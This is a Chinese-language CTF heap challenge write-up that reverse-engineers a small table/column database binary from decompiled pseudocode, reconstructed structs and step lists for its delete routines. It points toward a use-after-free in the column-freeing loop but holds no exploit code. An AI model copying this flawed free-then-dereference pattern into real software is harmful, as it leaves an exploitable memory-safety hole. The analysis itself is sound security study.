V1

2023/05/21阅读：24主题：雁栖湖

# Part2题目分析

## 1main 函数分析## 2主函数初始化分析## 3菜单分析

### malloc

``// CREATE xxxxxxxxif ( !strcmp(s1, "CREATE") ){  // CREATE TABLE xxxxxx  if ( !strcmp(arg1, "TABLE") )  {    if ( arg2 )    {      sub_18F9(arg2); // CREATE TABLE [tableName]      result = 1LL;    }    else    {      puts("CREATE TABLE <TABLE_NAME>");      result = 0LL;    }  }  // CREATE xxxx xxxx xxxx  else if ( arg3 && arg1 )  {    sub_19B7(arg3, arg1);    result = 2LL;  }  else  {    puts("CREATE COLUMN FROM TABLE");    result = 0LL;  }}``

#### createTable

``__int64 __fastcall addTable(const char *tableName){  __int64 result; // rax  size_t v2; // rax  void *s; // [rsp+18h] [rbp-8h]  s = malloc(0x28uLL);  if ( !s )    exit(0);  memset(s, 0, 0x28uLL);  if ( sub_1415(tableName) )  {    puts("Table exits");    result = 0LL;  }  else if ( strlen(tableName) <= 0x10 )  {    v2 = strlen(tableName);    memcpy(s, tableName, v2);    result = sub_1479(s);  }  else  {    puts("NAME LENGTH ERROR");    result = 0LL;  }  return result;}``

``char *__fastcall isExistTableName(const char *tableName){  char *s1; // [rsp+18h] [rbp-8h]  s1 = *(char **)(qword_5868 + 16);  if ( !s1 )    return 0LL;  while ( s1 )  {    if ( !strcmp(s1, tableName) )      return s1;    s1 = (char *)*((_QWORD *)s1 + 2);  }  return 0LL;}``

``__int64 __fastcall processAddTable(__int64 node){  __int64 result; // rax  __int64 v2; // [rsp+10h] [rbp-8h]  v2 = *(_QWORD *)(head + 16);  if ( v2 )  {    while ( *(_QWORD *)(v2 + 16) )      v2 = *(_QWORD *)(v2 + 16);    *(_QWORD *)(v2 + 16) = node;    *(_QWORD *)(node + 24) = v2;    *(_QWORD *)(node + 16) = 0LL;    result = 0LL;  }  else  {    *(_QWORD *)(head + 16) = node;    *(_QWORD *)(node + 24) = head;    *(_QWORD *)(node + 16) = 0LL;    result = 1LL;  }  return result;}``

``struct tableNode {  char name;  tableNode* fd;  tableNode* bk;}``#### createColumn

``__int64 __fastcall createColumn(__int64 tableName, const char *columnName){  __int64 result; // rax  size_t v3; // rax  char *v4; // [rsp+10h] [rbp-10h]  _QWORD *s; // [rsp+18h] [rbp-8h]  v4 = isExistTableName((const char *)tableName);  if ( v4 )  {    s = malloc(0x28uLL);    if ( !s )      exit(0);    memset(s, 0, 0x28uLL);    if ( sub_16A6(v4, columnName) )    {      puts("column exits");      result = 0LL;    }    else if ( strlen(columnName) <= 0x10 )    {      v3 = strlen(columnName);      memcpy(s, columnName, v3);      s = malloc(0x100uLL);      if ( !s )        exit(0);      sub_170B((__int64)v4, (__int64)s);      result = 0LL;    }    else    {      puts("COLUMN LENGTH ERROR");      result = 0LL;    }  }  else  {    puts("Table Not EXITS");    result = 0LL;  }  return result;}``

``char *__fastcall isExistColumnName(tableNode *table, const char *columnName){  char *s1; // [rsp+18h] [rbp-8h]  s1 = *(char **)table.name;  if ( !s1 )    return 0LL;  while ( s1 )  {    if ( !strcmp(s1, columnName) )      return s1;    s1 = (char *)*((_QWORD *)s1 + 2);  }  return 0LL;}``

``struct columnNode{  char name;  columnNode *fd;  columnNode *bk;  columnNode *nextColumn;};struct tableNode{  char name;  tableNode *fd;  tableNode *bk;  columnNode *columnContent;};``

``__int64 __fastcall processAddColumn(tableNode *table, columnNode *column){  __int64 result; // rax  columnNode *v3; // [rsp+18h] [rbp-8h]  v3 = table->ptr_column;  if ( v3 )  {    while ( v3->fd )      v3 = v3->fd;    v3->fd = column;    column->bk = v3;    result = 1LL;  }  else  {    table->ptr_column = column;    column->fd = 0LL;    column->bk = (columnNode *)table;    result = 1LL;  }  return result;}``

### free

add 函数分析完成了，看上去并没有什么漏洞，大体逻辑是将 table 和 column 存储在双向链表中。

``else if ( !strcmp(s1, "DELETE") ){  if ( !strcmp(arg1, "TABLE") )  {    if ( arg2 )    {      sub_1BAC(arg2);  // DELETE TABLE [tableName]      result = 3LL;    }    else    {      puts("DELETE TABLE <TABLE_NAME");      result = 0LL;    }  }  else  {    strcmp(arg2, "FROM");    if ( arg3 && arg1 )    {      sub_1AF8(arg3, arg1); // DELETE xxxx FROM xxxx      result = 4LL;    }    else    {      puts("DELETE COLUMN FROM TABLE");      result = 0LL;    }  }}``

#### deleteTable

``__int64 __fastcall deleteTable(const char *tableName){  __int64 result; // rax  char *v2; // [rsp+18h] [rbp-8h]  v2 = isExistTableName(tableName);  if ( v2 )  {    sub_1515(v2);    result = 0LL;  }  else  {    puts("table not exits");    result = 0xFFFFFFFFLL;  }  return result;}``

``__int64 __fastcall processDeleteTable(tableNode *tableNode){  char *v1; // rax  columnNode *ptr; // [rsp+10h] [rbp-20h]  tableNode *v4; // [rsp+20h] [rbp-10h]  tableNode *v5; // [rsp+28h] [rbp-8h]  v1 = isExistTableName(tableNode->name);  ptr = tableNode->ptr_column;  if ( !v1 )    return 0LL;  v4 = tableNode->fd;  v5 = tableNode->bk;  if ( v5 == (tableNode *)head )  {    *(_QWORD *)(head + 16) = v4;    if ( v4 )      v4->bk = (tableNode *)head;    while ( ptr )    {      free(ptr->columnContent);      free(ptr);      ptr = ptr->fd;    }    goto LABEL_8;  }  if ( !v4 )  {    v5->fd = 0LL;    while ( ptr )    {      free(ptr->columnContent);      free(ptr);      ptr = ptr->fd;    }LABEL_8:    free(tableNode);    return 1LL;  }  v5->fd = v4;  v4->bk = v5;  while ( ptr )  {    free(ptr->columnContent);    free(ptr);    ptr = ptr->fd;  }  free(tableNode);  return 0LL;}``

1. 执行代码清空头结点的 fd 指针。
2. 如果存在下一个结点，修改下一个结点的 bk 指针指向头结点。
3. 如果存在 column，则 free columnContent，然后 free column。
4. 最后，free 掉 tableNode。

1. 清空前一个结点的 fd 指针。
2. 如果存在 column，则 free columnContent，然后 free column。
3. 最后，free 掉 tableNode。

1. node -> bk -> fd = bk
2. node -> fd -> bk = fd
3. 如果存在 column，则 free columnContent，然后 free column。
